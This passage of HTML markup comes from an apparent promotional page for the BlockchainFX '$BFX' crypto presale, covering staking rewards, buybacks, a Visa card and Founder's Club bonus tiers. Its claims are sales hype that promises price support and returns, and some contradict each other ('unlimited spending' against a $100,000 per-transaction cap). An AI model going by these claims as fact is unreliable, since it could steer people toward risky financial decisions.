font-[400]">Youtuber, 22.7K Followers</p></div></div><div class="w-[50%]"><iframe src="index_5.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div></div></div><div class="flex gap-3 mt-3 z-[99] absolute bottom-[8%]"><button type="button" class="experts-swiper-prev swiper-button-disabled" disabled=""><img class="h-[34px] w-[34px]" alt="inactive" src="expawr%20(1).cf30d1677c29f232a393db27b59595ea.svg"></button><button type="button" class="experts-swiper-next"><img class="h-[34px] w-[34px]" alt="active" src="expawr%20(2).8fa85f309b53b4f1bfef2f6a481d3eeb.svg"></button></div><div class="absolute top-[-8%] left-[-5%]"><img alt="left" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="right" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="pioneering"><div class="max-w-[1200px] relative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border-[1px] border-[#575757] bg-[#030F16]  relative rounded-[24px]"><div class="flex relative z-[99]  pr-[96px] items-center gap-[5rem] z-[99]"><div class="w-[44%]"><img class="max-h-[619.965px]" alt="BlockchainFX mobile trading app with portfolio overview and crypto coins in the background." src="crpimg.webp"></div><div class="w-[56%] space-y-[20px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">Pioneering Crypto Exchange</h4><p class="text-[#fff] text-[18px] leading-[185%] max-w-[535px] w-[100%] font-[500]"><span>BlockchainFX is redefining the future of trading with an all-in-one decentralised platform where users can trade anything, anywhere, while maintaining full control of their assets.<br><br>Currently in beta and awarded 'Best New Crypto Trading App of 2025', BlockchainFX has already received outstanding feedback from early users. With the $BFX presale, holders can now be part of the next major global trading platform.</span></p><div class="flex justify-start pt-[20px] relative z-[99] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px] w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div></div><div class="absolute top-[-1%] left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).png"></div><div class="absolute bottom-[-85%]  right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="desktopDemo"><div class="max-w-[1200px] relative overflow-hidden  w-[100%] mx-auto border-[1px] border-[#575757] bg-[#020B10] relative rounded-[24px] pb-[30px]"><div class="flex justify-between items-center gap-[2rem]"><div class="flex justify-between items-center gap-5 relative z-[99] pl-[40px] pr-[15px]"><div class="w-[42%] space-y-[20px] pl-[70px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">BlockchainFX Demo</h4><p class="text-[#fff] text-[18px] font-[500] "><span class="demobr">In just a few seconds, users can <br> trade BTC, Tesla, Gold, Pepe, ETFs,<br> CFDs, and more all seamlessly<br> on one powerful platform.</span></p><div class="flex justify-start pt-[20px] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div><div class="w-[50%]"><video class="rounded-[14px] h-[320px] " width="920" height="320" playsinline="" autoplay="" loop=""><source src="bfx-demo.mp4" type="video/mp4"></video></div></div><div class="absolute top-[-0%] left-[-1%]"><img alt="BlockchainFX" src="ellipse2.png"></div></div><div class="w-[100%] pt-[50px] pb-[30px]"><div class="flex flex-row items-center justify-between mx-[80px] border-t-[1px] border-[#fff] pt-[50px] pb-[80px]"><div class="w-[50%]"><div class="w-full"><img class="w-[453px] h-auto" alt="whitepaper" src="instantSwap.gif"></div></div><div class="w-[45%] space-y-4 "><div class="w-full flex flex-col justify-start text-white"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-[#fff]">More Than 500 Assets</h3><p class="text-[18px] text-[#fff] font-[400] leading-[27px] w-[450px]">BlockchainFX is the first exchange that lets Web3 users instantly swap between crypto and traditional asset classes. No delays, no extra fees, no switching platforms. Just fast and real-time trading.</p></div></div></div><div class="w-full rounded-[13px] flex justify-center max-w-[1150px] w-[100%] mx-auto py-[20px] px-[20px] space-x-[15px]" style="border: 0.835px solid rgb(38, 38, 38);"><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Users can trade on BlockchainFX:</h4><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Crypto</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Stocks</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Forex</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Commodities</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">ETFs</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Options</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Futures</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Indices</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">CFDs and more.</h4></div></div></div></div><div class="py-[50px] bg-[#020B10] overflow-hidden"><div class="max-w-[1200px] flex justify-between w-[100%] mx-auto space-y-[56px] border-[1px] border-[#6f6f6f] rounded-[27px] px-[30px] py-[35px]"><div class="w-[43%] max-w-[473px] space-y-[20px]"><div class="space-y-[10px]"><h4 class="px-3 h-[29px] inline-flex items-center w-auto text-[14px] text-[#030F16] bg-[#E9C03D] rounded-[7px] font-[700]"> <span class="text-[40px] !mb-[22px] mr-[3px] leading-[0px] animate-blink">.</span> Live Now (Beta Phase)</h4><h3 class="text-[40px] capitalize font-[700] leading-normal text-[#fff] tracking-[-1px] text-start">Daily Staking Rewards</h3><p class="text-[20px]  text-[#fff] font-[400] leading-[150%] leading-[-0.32px] text-start">Get in now and start earning every day</p></div><div class=""><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Own BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(1).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Own BFX</h3><div><img alt="Collapse" class="" src="iconopen%20(2).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-[200px] opacity-100" style="transition: max-height 0.3s, opacity 0.3s;">Buy BFX during the presale in just a few seconds.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Stake your BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(4).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Stake your BFX</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Go to the presale dashboard, click on 'Stake', choose the amount, and confirm.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Personal Dashboard" class="w-[75.387px] h-[75.387px]" src="oneicon%20(2).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Personal Dashboard</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Connect your wallet and click on 'Dashboard' in the top right corner to watch your BFX balance.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Staking Rewards" class="w-[75.387px] h-[75.387px]" src="oneicon%20(3).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Staking Rewards</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Your BFX and USDT rewards will appear on the dashboard 24 hours after you stake your coins.</p></div></div></div></div></div></div><div class="w-[55%] space-y-[25px] overflow-visible"><img class="object-cover" alt="BlockchainFX" src="dailyimg.webp"><p class="text-[13px] text-center pl-[32px] leading-[150.598%] font-[400] text-[#fff]">Connect your wallet and click on the top right corner to see your personal dashboard</p></div></div></div><div class="py-[50px] bg-[#020B10]" id="HowDoesItSec"><div class="max-w-[1200px] space-y-[40px] p-[50px] border rounded-[24px] border-[#575757] w-[100%] mx-auto relative overflow-hidden"><div class="space-y-[5px]"><h3 class="text-[40px] capitalize leading-normal tracking-[-1px] text-[#fff] text-center font-[700]">How It Works?</h3><p class="text-[18px] text-[#fff] trackin-[-0.18px] text-center font-[400]"><span>BlockchainFX is a  global exchange where users can trade crypto, stocks, forex, ETFs, and more. <br> Every time someone trades, 70% of the trading fees go toward the $BFX staking pool, buybacks, and token burns.<br> Staking rewards are based on how much BFX a community member holds and are capped at $25,000 USDT per day.</span></p></div><div class="max-w-[1002px] relative z-[99] w-[100%] mx-auto"><img class="object-cover" alt="how it works" src="howtoimg.0f1b85acdc599686afb0.webp"></div><div class="absolute bottom-[-8%] z-[9] right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).8ffd63b867158cdf0c2a.png"></div></div><div class="max-w-[1200px] pt-[50px] w-[100%] mx-auto "><div class="grid grid-cols-3 relative z-[99] gap-x-[19px] gap-y-[19px]"><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="BFX &amp; USDT Staking Rewards" src="icns%20(1).d6940c0d7f570402eae65af5abfe9a5b.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">01.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">BFX &amp; USDT Staking Rewards</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">50% of all fees collected are automatically distributed to BFX holders who stake their coins.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Daily Buybacks" src="icns%20(3).2d1d9e247613a46be2c425b3bf52d022.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">02.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Daily Buybacks</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">20% of the fees are used to buy back $BFX daily, helping boost demand and support the price.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Burn BFX Coins" src="icns%20(2).d07c41a83ea005bdb5178d13cea9b39c.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">03.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Burn BFX Coins</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">Half of the bought-back tokens are permanently burned, gradually reducing the supply of $BFX.</h4></div></div></div></div><div class="pt-[20px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] reative overflow-hidden relative bg-[#030F16] min-h-[480px] p-[30px] w-[100%] space-y-[25px] mx-auto rounded-[13px]" style="border: 1px solid rgb(43, 43, 43);"><div class="relative z-[9] space-x-[2rem] flex justify-between items-center"><div class="w-[45%] p-[40px] min-h-[460px] rounded-[11px] space-y-[20px]"><h3 class="text-[40px] capitalize font-[700] leading-[128%] tracking-[-1px]" style="background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(250, 205, 66) 100%) text; -webkit-text-fill-color: transparent;">BFX Visa Card</h3><ul class="list-disc"><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Metal or 18 Karat Gold Card</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Top Up with BFX and 20+ Crypto</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $100,000 per Transaction</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $10K Monthly ATM Withdrawals</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Use BFX and USDT Rewards for Payments</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Accepted Worldwide (Online &amp; In-Stores)</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">BFX Visa Card Only Available in Presale</li></ul><div class="flex justify-start items-center space-x-3"><h4 class="text-[16px] text-[#fff] font-[400]">Compatible with</h4><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Apple Pay" src="82b4f4cc45fbd689cdd0e02d28528cf0bcecf4c4.png"></button><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Google Pay" src="61805f5d421e74e0bfab6b0fca51e38a82775b27.png"></button></div></div><div class="w-[54%] flex items-center flex-col justify-center min-h-[460px] space-y-[20px] rounded-[11px]"><div class="rounded-[24px] py-5 px-6" style="border: 1.5px solid rgba(255, 255, 255, 0.3);"><img class="max-w-[482.923px] mx-auto" alt="BFX Credit Card" src="card.52715f3151c116349c65.webp"></div><div><p class="text-[10px] text-center max-w-[816px] text-[#fff] mx-auto tracking-[-0.32px] leading-[230%] font-[400]">Shipping will begin once the BFX presale ends, as all cards will be sent out simultaneously. Every BFX Founder's Club member will receive a secure form after the presale to submit their shipping details. Cards will be delivered worldwide via DHL or FedEx Express.</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] bg-[#020B10]"><div class="max-w-[1400px] w-[100%] mx-auto relative"><div><h3 class="text-[40px] capitalize leading-[155.556%] text-[#fff] text-center font-[700]">Benefits Of Buying BFX  During The Presale</h3></div><div class="max-w-[1200px] pt-[30px] w-[100%] mx-auto "><div class="grid grid-cols-4 gap-x-[21px]"><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(1).3dac9ba18e8c24dbf7ff.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Lowest Token Price<br> Before Launch</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Buying during the pre-sale allows you to secure a significant lower price compared to the BFX launch price.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(2).4a49549130b895bfcce0.png"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Limited Edition<br> BFX Visa Cards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get a metal or 18 karat gold BFX Visa credit card with unlimited spending and top-ups, usable worldwide.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(3).5e0a87ce91f5cfa8fe426afa7ec14aff.svg"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Exclusive Bonus<br> Trading Credits</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get up to $25,000 in free trading credits to kickstart trading on BlockchainFX with no conditions attached.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(4).73f7db932abba979929f.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Daily USDT <br> Staking Rewards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Start earning USDT and BFX rewards today by joining the BFX presale. The earlier you buy, the more you can earn over time.</h4></div></div></div></div></div><div class="py-[50px] bg-[#020B10]" id="premium"><div class="max-w-[1200px] w-[100%] space-y-[30px] mx-auto relative"><div class="flex justify-between "><div class="space-y-[10px] "><h3 class="text-[40px] leading-[155.556%] text-[#fff] text-start font-[700]">Get Special Bonuses Starting From $1,000</h3><p class="text-[18px] leading-[150%] text-[#fff] font-[400] tracking-[-0.32px]"><span>Buy $BFX during the presale and join the Founder's Club starting from just $1,000.<br>Get your exclusive NFT, BFX Visa Card, bonus tokens, daily USDT staking rewards,<br> and free trading credits. Exclusively available during the presale.</span></p></div><div class="w-[20%] flex justify-end items-end space-x-2"><button class="transform -translate-y-1/2 swiper-button-prev-swp a swiper-button-disabled" disabled=""><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button><button class="swiper-button-next-swp rotate-[182deg] transform -translate-y-1/2"><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button></div></div><div class="max-w-[1200px] w-[100%] mx-auto "><div class="relative"><div class="swiper swiper-initialized swiper-horizontal mySwiper swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-black border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Novice" src="cardimg%20(1).19993b44a929ba17f0c0.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Novice</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$1,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 